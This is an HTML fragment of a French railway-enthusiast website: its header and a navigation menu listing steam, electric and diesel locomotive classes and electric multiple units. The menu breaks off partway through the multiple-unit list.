<div class="elegantwp-header-image clearfix">
<a href="https://www.thierry-m.fr/" rel="home" class="elegantwp-header-img-link">
    <img src="https://www.thierry-m.fr/wp-content/uploads/2021/02/15007.jpg" width="1250" height="250" alt="" class="elegantwp-header-img"/>
</a>
</div>


</div><!--/#elegantwp-head-content -->
</div><!--/#elegantwp-header -->

<div class="elegantwp-container elegantwp-primary-menu-container clearfix">
<div class="elegantwp-primary-menu-container-inside clearfix">

<nav class="elegantwp-nav-primary" id="elegantwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-nav-ferro-container"><ul id="elegantwp-menu-primary-navigation" class="elegantwp-nav-primary-menu elegantwp-menu-primary"><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/">Locos à vapeur</a>
<ul class="sub-menu">
	<li id="menu-item-5444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5444"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/040-d/">040 D</a></li>
	<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/050-te/">050 TE</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/130-t/">130 T</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/140-c/">140 C</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-r/">141 R</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-tb/">141 TB</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/150-p/">150 P</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7272"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-d/">230 D</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-g/">230 G</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-t/">230 T</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-e/">231 E</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-g/">231 G</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-k/">231 K</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/232-u/">232 U</a></li>
	<li id="menu-item-5477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5477"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-a/">241 A</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-p/">241 P</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="https://www.thierry-m.fr/category/locos-electrique/">Locos électrique</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a href="#">Monocourant 1500 V</a>
	<ul class="sub-menu">
		<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://www.thierry-m.fr/category/locos-electrique/1abba1-3600/">1ABBA1 3600</a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.thierry-m.fr/category/locos-electrique/1cc1/">1CC1</a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.thierry-m.fr/category/locos-electrique/2cc2/">2CC2</a></li>
		<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/">2D2</a>
		<ul class="sub-menu">
			<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5400/">2D2 5400</a></li>
			<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-nez-de-cochon/">2D2 5500 «Nez de cochon»</a></li>
			<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-femmes-enceintes/">2D2 5500 «Femmes enceintes»</a></li>
			<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-waterman/">2D2 5500 «Waterman»</a></li>
			<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-9100/">2D2 9100</a></li>
		</ul>
</li>
		<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1-80/">BB 1-80</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-200/">BB 200</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-300/">BB 300</a></li>
		<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-800/">BB 800</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1320/">BB 1320</a></li>
		<li id="menu-item-4647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4647"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1500/">BB 1500</a></li>
		<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1600/">BB 1600</a></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-4700/">BB 4700</a></li>
		<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7200/">BB 7200</a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7600/">BB 7600</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8100/">BB 8100</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8500/">BB 8500</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9200/">BB 9200</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9300/">BB 9300</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9400/">BB 9400</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9600/">BB 9600</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9700/">BB 9700</a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-88500/">BB 88500</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-1100/">CC 1100</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6500/">CC 6500</a></li>
		<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7100/">CC 7100</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">Monocourant 25 kV</a>
	<ul class="sub-menu">
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-12000/">BB 12000</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-13000/">BB 13000</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-15000/">BB 15000</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16000/">BB 16000</a></li>
		<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16100/">BB 16100</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16500/">BB 16500</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-17000/">BB 17000</a></li>
		<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14000/">CC 14000</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14100/">CC 14100</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20100/">BB 20100</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-22200/">BB 22200</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25100/">BB 25100</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25150/">BB 25150</a></li>
		<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25200/">BB 25200</a></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25500/">BB 25500</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000/">BB 26000</a></li>
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27000/">BB 27000</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27300/">BB 27300</a></li>
		<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-21000/">CC 21000</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-25000/">CC 25000</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">Tricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-36000/">BB 36000</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-37000/">BB 37000</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.thierry-m.fr/category/locos-electrique/e-37500/">E 37500</a></li>
		<li id="menu-item-4039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4039"><a href="https://www.thierry-m.fr/category/locos-electrique/hle-13/">HLE 13</a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://www.thierry-m.fr/category/locos-electrique/traxx-e-186/">Traxx E 186</a></li>
	</ul>
</li>
	<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="#">Quadricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-40100/">CC 40100</a></li>
	</ul>
</li>
	<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8051/">BB 8051</a></li>
		<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9001-9002/">BB 9001-9002</a></li>
		<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10001/">BB 10001</a></li>
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10003/">BB 10003</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10004/">BB 10004</a></li>
		<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20005/">BB 20005</a></li>
		<li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20006/">BB 20006</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20011-20012/">BB 20011-20012</a></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000-p/">BB 26000 p</a></li>
		<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-30000/">BB 30000</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.thierry-m.fr/category/locos-electrique/bbb-20003/">BBB 20003</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6052/">CC 6052</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7000/">CC 7000</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-20001/">CC 20001</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.thierry-m.fr/category/locos-thermique/">Locos thermique</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#">En service</a>
	<ul class="sub-menu">
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-400/">BB 400</a></li>
		<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60000/">BB 60000</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63500/">BB 63500</a></li>
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-64600/">BB 64600</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66000/">BB 66000</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66400/">BB 66400</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67200/">BB 67200</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67400/">BB 67400</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69200/">BB 69200</a></li>
		<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69400/">BB 69400</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75000/">BB 75000</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75300/">BB 75300</a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75400/">BB 75400</a></li>
		<li id="menu-item-4831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4831"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72000/">CC 72000</a></li>
		<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4000/">Euro 4000</a></li>
		<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4001/">Euro 4001</a></li>
	</ul>
</li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Hors services</a>
	<ul class="sub-menu">
		<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-62000/">A1A A1A 62000</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68000/">A1A A1A 68000</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68500/">A1A A1A 68500</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-61000/">BB 61000</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-62400/">BB 62400</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63400/">BB 63400</a></li>
		<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66700/">BB 66700</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67000/">BB 67000</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67300/">BB 67300</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://www.thierry-m.fr/category/locos-thermique/c-61000/">C 61000</a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65000/">CC 65000</a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65500/">CC 65500</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-70000/">CC 70000</a></li>
		<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72100/">CC 72100</a></li>
	</ul>
</li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://www.thierry-m.fr/category/locos-thermique/262-bd-1/">262 BD 1</a></li>
		<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60011-4-amd-1/">BB 60011 &#8211; 4 AMD 1</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63413/">BB 63413</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69000/">BB 69000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36"><a href="https://www.thierry-m.fr/category/automotrices/">Automotrices</a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a href="#">Monocourant</a>
	<ul class="sub-menu">
		<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.thierry-m.fr/category/automotrices/z-200/">Z 200</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://www.thierry-m.fr/category/automotrices/z-600/">Z 600</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.thierry-m.fr/category/automotrices/z-1400/">Z 1400</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://www.thierry-m.fr/category/automotrices/z-3700/">Z 3700</a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.thierry-m.fr/category/automotrices/z-4100/">Z 4100</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.thierry-m.fr/category/automotrices/z-4400/">Z 4400</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.thierry-m.fr/category/automotrices/z-4900/">Z 4900</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.thierry-m.fr/category/automotrices/z-5100/">Z 5100</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://www.thierry-m.fr/category/automotrices/z-5300/">Z 5300</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://www.thierry-m.fr/category/automotrices/z-5600/">Z 5600</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://www.thierry-m.fr/category/automotrices/z-6100/">Z 6100</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.thierry-m.fr/category/automotrices/z-6400/">Z 6400</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://www.thierry-m.fr/category/automotrices/z-7100/">Z 7100</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://www.thierry-m.fr/category/automotrices/z-7300/">Z 7300</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.thierry-m.fr/category/automotrices/z-7500/">Z 7500</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://www.thierry-m.fr/category/automotrices/z-9500/">Z 9500</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.thierry-m.fr/category/automotrices/z-9600/">Z 9600</a></li>
		<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.thierry-m.fr/category/automotrices/z-11500/">Z 11500</a></li>
		<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.thierry-m.fr/category/automotrices/z-23000/">Z 23000</a></li>
	</ul>
</li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.thierry-m.fr/category/automotrices/z-20500/">Z 20500</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.thierry-m.fr/category/automotrices/z-21500/">Z 21500</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.thierry-m.fr/category/automotrices/z-23500/">Z 23500</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.thierry-m.fr/category/automotrices/z-24500/">Z 24500</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.thierry-m.fr/category/automotrices/z-26500/">Z 26500</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://www.thierry-m.fr/category/automotrices/z-27500/">Z 27500</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.thierry-m.fr/category/automotrices/z-50000/">Z 50000</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://www.thierry-m.fr/category/automotrices/z-55500/">Z 55500</a></li>
